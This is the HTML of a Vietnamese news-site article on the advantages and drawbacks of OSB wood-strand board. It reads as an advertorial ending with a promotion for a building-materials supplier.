</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://kinhtevadautu.com/" itemprop="url" rel="home">
											<img src="https://kinhtevadautu.com/wp-content/uploads/2021/06/logo-kinhtevadautu.png"
						     alt="Kinh Tế &amp; Đầu Tư"  data-bsrjs="https://kinhtevadautu.com/wp-content/uploads/2021/06/logo-kinhtevadautu.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
		<div class="main-wrap content-main-wrap">
		<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://kinhtevadautu.com" rel="home"><span itemprop="name">Trang chủ</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://kinhtevadautu.com/category/bat-dong-san" ><span itemprop="name">Bất động sản</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Ưu và nhược điểm của ván OSB</span><meta itemprop="item" content="https://kinhtevadautu.com/uu-va-nhuoc-diem-cua-van-osb.html"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-15699" class="post-15699 post type-post status-publish format-standard has-post-thumbnail  category-bat-dong-san tag-van-dam-dinh-huong tag-van-dam-dinh-huong-osb tag-van-dam-osb single-post-content ">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Ưu và nhược điểm của ván OSB</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2023-03-10T11:30:35+07:00">Xuất bản ngày <b> 10 Th3, 2023</b></time></span>
			</div>
					</div>
									<div class="single-featured">
									</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkinhtevadautu.com%2Fuu-va-nhuoc-diem-cua-van-osb.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fkinhtevadautu.com%2Fuu-va-nhuoc-diem-cua-van-osb.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fkinhtevadautu.com%2Fuu-va-nhuoc-diem-cua-van-osb.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Ưu và nhược điểm của ván OSB&url=https%3A%2F%2Fkinhtevadautu.com%2Fuu-va-nhuoc-diem-cua-van-osb.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<p><strong><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Ván dăm OSB là một sản phẩm nhân tạo có thành phần chính là gỗ bào và keo dán. Để biết thêm thông tin về ưu nhược điểm của ván gỗ OSB, vui lòng xem hết bài viết dưới đây. Mong rằng những thông tin có trong bài viết dưới đây sẽ giúp bạn hiểu rõ hơn về loại ván ép này. Cùng theo dõi nhé.</span></strong></p>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-15700" src="https://kinhtevadautu.com/wp-content/uploads/2023/03/OSB1.png" alt="Osb1" width="624" height="391" /></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><em>Ván dăm OSB có nhiều ưu điểm nổi trội</em></span></p>
<h2><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong>Ưu điểm của ván dăm OSB</strong></span></h2>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Những ưu điểm tuyệt vời của ván gỗ OSB là:</span></p>
<ul>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Dòng gỗ này được thiết kế cho độ bền và độ cứng cao, thành phần chủ yếu là gỗ và keo. Vì vậy, sản phẩm <a href="https://tcbm.vn/san-pham/van-soi-dam-go-osb/"><strong>ván OSB</strong></a> rất bền bỉ theo thời gian.</span></li>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Khả năng bắt vít của gỗ cũng rất tốt. Ngoài ra, do gỗ có tính đàn hồi cực tốt nên nó còn có đặc điểm là khó bị cong vênh hay nứt nẻ trong quá trình sử dụng.</span></li>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Ván dăm OSB có khả năng chịu nước rất tốt nên có thể sử dụng ở những nơi có độ ẩm cao như xây dựng, nội thất. Gỗ cũng có khả năng chống mối mọt.</span></li>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Trong quá trình sản xuất, dăm gỗ được hóa rắn theo những quy luật khác nhau để tạo cho bề mặt tấm ván OSB một phong cách độc đáo, lạ mắt và tính thẩm mỹ cao. Ngoài ra, nhiều người thích OSB bởi tất cả các sản phẩm đều sử dụng cốt gỗ không sơn phủ công nghiệp để giữ được nét mộc mạc tự nhiên của gỗ.</span></li>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Loại gỗ này thải ra rất ít formaldehyde nên là sản phẩm rất thân thiện với môi trường. Đồng thời, việc sử dụng gỗ hỗn hợp từ rừng trồng nên an toàn, thân thiện với môi trường…và góp phần bảo vệ hệ sinh thái rừng.</span></li>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">So với nhiều loại gỗ công nghiệp có tính chất tương tự thì tuổi đời của OSB là rất hợp lý.</span></li>
</ul>
<p style="text-align: center;"><img decoding="async" class="alignnone size-full wp-image-15701" src="https://kinhtevadautu.com/wp-content/uploads/2023/03/OSB2.png" alt="Osb2" width="624" height="388" /></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><em>Ván dăm OSB được nhiều người ưa chuộng</em></span></p>
<h2><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong>Khuyết điểm của ván dăm OSB</strong></span></h2>
<ul>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Do bề mặt của ván OSB không bằng phẳng, không nhẵn nên dòng gỗ này rất khó sơn và độ bám sơn không cao. Tuy nhiên, màu sắc tự nhiên của OSB có những đặc tính riêng nên dù không sử dụng sơn màu, sản phẩm vẫn không mất đi tính thẩm mỹ.</span></li>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Ngoài ra, nếu mép ván ngập trong nước sẽ lâu khô hơn. Tuy nhiên, để sản phẩm không bị ướt trong quá trình gia công, viền của đế được phủ một lớp chống thấm nước nên bạn yên tâm sử dụng.</span></li>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Tuy nhiên, nếu biết cách sử dụng và chăm sóc sản phẩm OSB của bạn có thể kéo dài tuổi thọ của sản phẩm.</span></li>
</ul>
<h2><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong>Mua ván dăm OSB chất lượng tại TCBM</strong></span></h2>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Có phải bạn đang quan tâm đến ván OSB và muốn tìm một đơn vị cung cấp sản phẩm chất lượng? Vậy thì Toàn Cầu là một điểm dừng chân lý tưởng. Công ty TNHH VLXD Toàn Cầu &#8211; <a href="https://tcbm.vn/"><strong>TCBM</strong></a> là nơi bạn có thể hoàn toàn tin tưởng.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Chúng tôi là nhà nhập khẩu và phân phối độc quyền ván dăm định hướng OSB/3 và ván lưỡi và rãnh TegoDeck OSB. Với gần 15 năm kinh nghiệm trong ngành VLXD, chúng tôi cam kết mang đến cho khách hàng những sản phẩm uy tín nhất, chất lượng nhất.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Chúng tôi tự hào là nhà cung cấp giải pháp vật liệu xây dựng hàng đầu cho nhiều công trình tại Việt Nam. TCBM tin chắc rằng sẽ không bao giờ để khách hàng, chủ nhà, chủ thầu và chủ đầu tư thất vọng. Vui lòng liên hệ Hotline <strong>0911 771 551 </strong>để được báo giá ván dăm OSB và được tư vấn chi tiết.</span></p>
<p style="text-align: right;"><strong><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Ngọc Anh</span></strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
			</div>

					<div class="entry-terms post-tags clearfix style-2">
		<span class="terms-label"><i class="fa fa-tags"></i></span>
		<a href="https://kinhtevadautu.com/tag/van-dam-dinh-huong" rel="tag">ván dăm định hướng</a><a href="https://kinhtevadautu.com/tag/van-dam-dinh-huong-osb" rel="tag">ván dăm định hướng osb</a><a href="https://kinhtevadautu.com/tag/van-dam-osb" rel="tag">Ván dăm OSB</a>	</div>
		<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkinhtevadautu.com%2Fuu-va-nhuoc-diem-cua-van-osb.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item facebook-messenger has-title"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fkinhtevadautu.com%2Fuu-va-nhuoc-diem-cua-van-osb.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fkinhtevadautu.com%2Fuu-va-nhuoc-diem-cua-van-osb.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span><span class="item-title">Facebook Messenger</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=Ưu và nhược điểm của ván OSB&url=https%3A%2F%2Fkinhtevadautu.com%2Fuu-va-nhuoc-diem-cua-van-osb.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span></div>		</div>
				</article>
			<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Bài trước				</p>
				<p class="title heading-typo"><a href="https://kinhtevadautu.com/doanh-nhan-hien-huynh-doat-bang-vang-vinh-danh-doanh-nhan-vi-cong-dong.html" rel="prev">Doanh nhân Hiền Huỳnh đoạt Bảng vàng vinh danh Doanh nhân vì cộng đồng</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Bài tiếp <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://kinhtevadautu.com/thang-loi-vu-lua-dong-xuan.html" rel="next">THẮNG LỢI VỤ LÚA ĐÔNG XUÂN</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t6 sh-s3 ">

					<span class="h-text related-posts-heading">CÓ THỂ BẠN QUAN TÂM</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid">
	<div  class="post-15650 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-41">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-41"><a href="https://kinhtevadautu.com/category/bat-dong-san">Bất động sản</a></span></div>			<a  alt="Trang Trí Cây Xanh Trong Nhà (1)" title="Mẹo Nhỏ Trang Trí Nhà Cửa Thoáng Mát Cho Mùa Hè" style="background-image: url(https://kinhtevadautu.com/wp-content/uploads/2023/02/trang-tri-cay-xanh-trong-nha-1-210x136.jpg);" data-bsrjs="https://kinhtevadautu.com/wp-content/uploads/2023/02/trang-tri-cay-xanh-trong-nha-1-279x220.jpg"					class="img-holder" href="https://kinhtevadautu.com/meo-nho-trang-tri-nha-cua-thoang-mat-cho-mua-he.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://kinhtevadautu.com/meo-nho-trang-tri-nha-cua-thoang-mat-cho-mua-he.html" title="Mẹo Nhỏ Trang Trí Nhà Cửa Thoáng Mát Cho Mùa Hè">
			<span class="post-title">
				Mẹo Nhỏ Trang Trí Nhà Cửa Thoáng Mát Cho Mùa Hè			</span>
	</a>
	</p></div>
</div >
<div  class="post-15039 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-41">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-41"><a href="https://kinhtevadautu.com/category/bat-dong-san">Bất động sản</a></span></div>			<a  alt="Hoatigon(1)" title="Các loài hoa tô điểm cho ban công luôn rực rỡ" style="background-image: url(https://kinhtevadautu.com/wp-content/uploads/2022/10/hoatigon1-210x136.jpg);" data-bsrjs="https://kinhtevadautu.com/wp-content/uploads/2022/10/hoatigon1-279x220.jpg"					class="img-holder" href="https://kinhtevadautu.com/cac-loai-hoa-to-diem-cho-ban-cong-luon-ruc-ro.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://kinhtevadautu.com/cac-loai-hoa-to-diem-cho-ban-cong-luon-ruc-ro.html" title="Các loài hoa tô điểm cho ban công luôn rực rỡ">
			<span class="post-title">
				Các loài hoa tô điểm cho ban công luôn rực rỡ			</span>
	</a>
	</p></div>
</div >
<div  class="post-17958 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-41">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-41"><a href="https://kinhtevadautu.com/category/bat-dong-san">Bất động sản</a></span></div>			<a  title="Le Domaine de Cocodo: Sự kết hợp giữa kiến trúc Pháp và tinh thần Huế" style="background-image: url(https://kinhtevadautu.com/wp-content/uploads/2025/11/le-domaine-de-cocodo.jpg);"					class="img-holder" href="https://kinhtevadautu.com/le-domaine-de-cocodo-su-ket-hop-giua-kien-truc-phap-va-tinh-than-hue.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://kinhtevadautu.com/le-domaine-de-cocodo-su-ket-hop-giua-kien-truc-phap-va-tinh-than-hue.html" title="Le Domaine de Cocodo: Sự kết hợp giữa kiến trúc Pháp và tinh thần Huế">
			<span class="post-title">
				Le Domaine de Cocodo: Sự kết hợp giữa kiến trúc Pháp và tinh thần Huế			</span>
	</a>
	</p></div>
</div >
<div  class="post-17916 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-41">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-41"><a href="https://kinhtevadautu.com/category/bat-dong-san">Bất động sản</a></span></div>			<a  title="SAO VÀNG HOLDINGS ĐỒNG HÀNH CÙNG VINHOMES GREEN PARADISE TRONG CHUỖI SỰ KIỆN LỚN TẠI MIỀN BẮC" style="background-image: url(https://kinhtevadautu.com/wp-content/uploads/2025/10/anh-1-2.jpg);"					class="img-holder" href="https://kinhtevadautu.com/sao-vang-holdings-dong-hanh-cung-vinhomes-green-paradise-trong-chuoi-su-kien-lon-tai-mien-bac.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://kinhtevadautu.com/sao-vang-holdings-dong-hanh-cung-vinhomes-green-paradise-trong-chuoi-su-kien-lon-tai-mien-bac.html" title="SAO VÀNG HOLDINGS ĐỒNG HÀNH CÙNG VINHOMES GREEN PARADISE TRONG CHUỖI SỰ KIỆN LỚN TẠI MIỀN BẮC">
			<span class="post-title">
				SAO VÀNG HOLDINGS ĐỒNG HÀNH CÙNG VINHOMES GREEN PARADISE TRONG CHUỖI SỰ KIỆN LỚN TẠI&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-17912 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-41">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-41"><a href="https://kinhtevadautu.com/category/bat-dong-san">Bất động sản</a></span></div>			<a  title="Tiếp nối chuỗi sự kiện khai mở kỳ quan ESG++ tại Vinhomes Green Paradise, liệu những con số kỷ lục mới nào sẽ được thiết lập?" style="background-image: url(https://kinhtevadautu.com/wp-content/uploads/2025/10/pp.png);"					class="img-holder" href="https://kinhtevadautu.com/tiep-noi-chuoi-su-kien-khai-mo-ky-quan-esg-tai-vinhomes-green-paradise-lieu-nhung-con-so-ky-luc-moi-nao-se-duoc-thiet-lap.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://kinhtevadautu.com/tiep-noi-chuoi-su-kien-khai-mo-ky-quan-esg-tai-vinhomes-green-paradise-lieu-nhung-con-so-ky-luc-moi-nao-se-duoc-thiet-lap.html" title="Tiếp nối chuỗi sự kiện khai mở kỳ quan ESG++ tại Vinhomes Green Paradise, liệu những con số kỷ lục mới nào sẽ được thiết lập?">
			<span class="post-title">
				Tiếp nối chuỗi sự kiện khai mở kỳ quan ESG++ tại Vinhomes Green Paradise, liệu những&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-17909 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-41">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-41"><a href="https://kinhtevadautu.com/category/bat-dong-san">Bất động sản</a></span></div>			<a  title="Ra mắt các đơn vị phân phối chiến lược dự án chung cư Song Hong Diamond City" style="background-image: url(https://kinhtevadautu.com/wp-content/uploads/2025/10/Q2.jpg);"					class="img-holder" href="https://kinhtevadautu.com/ra-mat-cac-don-vi-phan-phoi-chien-luoc-du-an-chung-cu-song-hong-diamond-city.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://kinhtevadautu.com/ra-mat-cac-don-vi-phan-phoi-chien-luoc-du-an-chung-cu-song-hong-diamond-city.html" title="Ra mắt các đơn vị phân phối chiến lược dự án chung cư Song Hong Diamond City">
			<span class="post-title">
				Ra mắt các đơn vị phân phối chiến lược dự án chung cư Song Hong Diamond City			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_733388088 = '{"query":{"paginate":"next_prev","count":6,"post_type":"post","posts_per_page":"6","post__not_in":[15699],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[41],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"fe4b333"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="733388088"
				   title="Trước">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Trước				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="733388088" title="Kế tiếp">
					Tiếp theo <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="agsjmn-3" class=" h-ni w-nt primary-sidebar-widget widget widget_agsjmn"><div class="agsjmn  agsjmn-align-center agsjmn-column-1 agsjmn-clearfix no-bg-box-model"></div></div><div id="bs-thumbnail-listing-2-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-thumbnail-listing-2"><div class=" bs-listing bs-listing-listing-thumbnail-2 bs-listing-single-tab">		<p class="section-heading sh-t6 sh-s3 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 ĐƯỢC XEM NHIỀU					</span>
			
		
		</p>
			<div class="listing listing-thumbnail listing-tb-2 clearfix scolumns-1 bsw-4 ">
	<div  class="post-17403 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-45">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
						<a  alt="Blue 768x768 1" title="Blue Media- Cung cấp các giải pháp truyền thông cho doanh nghiệp" style="background-image: url(https://kinhtevadautu.com/wp-content/uploads/2024/07/blue-768x768-1-357x210.jpg);" data-bsrjs="https://kinhtevadautu.com/wp-content/uploads/2024/07/blue-768x768-1-e1720427910420.jpg"					class="img-holder" href="https://kinhtevadautu.com/blue-media-cung-cap-cac-giai-phap-truyen-thong-cho-doanh-nghiep.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://kinhtevadautu.com/blue-media-cung-cap-cac-giai-phap-truyen-thong-cho-doanh-nghiep.html" title="Blue Media- Cung cấp các giải pháp truyền thông cho doanh nghiệp">
			<span class="post-title">
				Blue Media- Cung cấp các giải pháp truyền thông cho doanh&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-15977 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-40">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
						<a  alt="Dac Diem" title="Đặc điểm dễ thấy của những người có năng lực kiếm tiền" style="background-image: url(https://kinhtevadautu.com/wp-content/uploads/2023/05/dac-diem.jpg);"					class="img-holder" href="https://kinhtevadautu.com/dac-diem-de-thay-cua-nhung-nguoi-co-nang-luc-kiem-tien.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://kinhtevadautu.com/dac-diem-de-thay-cua-nhung-nguoi-co-nang-luc-kiem-tien.html" title="Đặc điểm dễ thấy của những người có năng lực kiếm tiền">
			<span class="post-title">
				Đặc điểm dễ thấy của những người có năng lực kiếm tiền			</span>
	</a>
	</p></div>
</div >
<div  class="post-15650 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-41">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
						<a  alt="Trang Trí Cây Xanh Trong Nhà (1)" title="Mẹo Nhỏ Trang Trí Nhà Cửa Thoáng Mát Cho Mùa Hè" style="background-image: url(https://kinhtevadautu.com/wp-content/uploads/2023/02/trang-tri-cay-xanh-trong-nha-1-357x210.jpg);" data-bsrjs="https://kinhtevadautu.com/wp-content/uploads/2023/02/trang-tri-cay-xanh-trong-nha-1.jpg"					class="img-holder" href="https://kinhtevadautu.com/meo-nho-trang-tri-nha-cua-thoang-mat-cho-mua-he.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://kinhtevadautu.com/meo-nho-trang-tri-nha-cua-thoang-mat-cho-mua-he.html" title="Mẹo Nhỏ Trang Trí Nhà Cửa Thoáng Mát Cho Mùa Hè">
			<span class="post-title">
				Mẹo Nhỏ Trang Trí Nhà Cửa Thoáng Mát Cho Mùa Hè			</span>
	</a>
	</p></div>
</div >
<div  class="post-15039 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-41">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
						<a  alt="Hoatigon(1)" title="Các loài hoa tô điểm cho ban công luôn rực rỡ" style="background-image: url(https://kinhtevadautu.com/wp-content/uploads/2022/10/hoatigon1-357x210.jpg);" data-bsrjs="https://kinhtevadautu.com/wp-content/uploads/2022/10/hoatigon1-750x430.jpg"					class="img-holder" href="https://kinhtevadautu.com/cac-loai-hoa-to-diem-cho-ban-cong-luon-ruc-ro.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://kinhtevadautu.com/cac-loai-hoa-to-diem-cho-ban-cong-luon-ruc-ro.html" title="Các loài hoa tô điểm cho ban công luôn rực rỡ">
			<span class="post-title">
				Các loài hoa tô điểm cho ban công luôn rực rỡ			</span>
	</a>
	</p></div>
</div >
	</div>
	</div></div><div id="agsjmn-2" class=" h-ni w-nt primary-sidebar-widget widget widget_agsjmn"><div class="agsjmn  agsjmn-align-center agsjmn-column-1 agsjmn-clearfix no-bg-box-model"></div></div><div id="agsjmn-4" class=" h-ni w-nt primary-sidebar-widget widget widget_agsjmn"><div class="agsjmn  agsjmn-align-center agsjmn-column-1 agsjmn-clearfix no-bg-box-model"></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets dark-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-6">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Chân trang - Cột 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-2" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><br/>
<img class="size-full wp-image-616 alignright" src="https://kinhtevadautu.com/wp-content/uploads/2021/06/logo-kinhtevadautu.png" alt="Logo Kinhtevadautu" width="220" height="110" /></div></div>							</aside>
						</div>
						<div class="col-sm-6">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Chân trang - Cột 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-3" class="widget_text  h-ni w-t footer-widget footer-column-2 widget widget_custom_html"><div class="section-heading sh-t1 sh-s4"><span class="h-text">VỀ CHÚNG TÔI</span></div><div class="textwidget custom-html-widget">Trang thông tin điện tử tổng hợp cung cấp cho độc giả những thông tin đa dạng, đa chiều về kinh tế, xã hội.</div></div><div id="custom_html-4" class="widget_text  h-ni w-t footer-widget footer-column-2 widget widget_custom_html"><div class="section-heading sh-t1 sh-s4"><span class="h-text">LIÊN HỆ CHÚNG TÔI</span></div><div class="textwidget custom-html-widget">Địa chỉ: Tòa nhà The Kpark, Phú La, Hà Đông, Hà Nội <br/>
Điện thoại: 0981.704.590 <br/>
Email: BookingMediaonline@gmail.com
</div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-485"><a href="https://kinhtevadautu.com/">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-497"><a href="https://kinhtevadautu.com/category/tin-tuc">TIN TỨC</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-45 better-anim-fade menu-item-567"><a href="https://kinhtevadautu.com/category/kinh-te">KINH TẾ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-41 better-anim-fade menu-item-489"><a href="https://kinhtevadautu.com/category/bat-dong-san">BẤT ĐỘNG SẢN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-22 better-anim-fade menu-item-566"><a href="https://kinhtevadautu.com/category/giao-duc">GIÁO DỤC</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-37 better-anim-fade menu-item-490"><a href="https://kinhtevadautu.com/category/lam-dep">LÀM ĐẸP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-38 better-anim-fade menu-item-487"><a href="https://kinhtevadautu.com/category/suc-khoe">SỨC KHỎE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-33 better-anim-fade menu-item-486"><a href="https://kinhtevadautu.com/category/van-hoa-giai-tri">VĂN HÓA &#8211; GIẢI TRÍ</a></li>
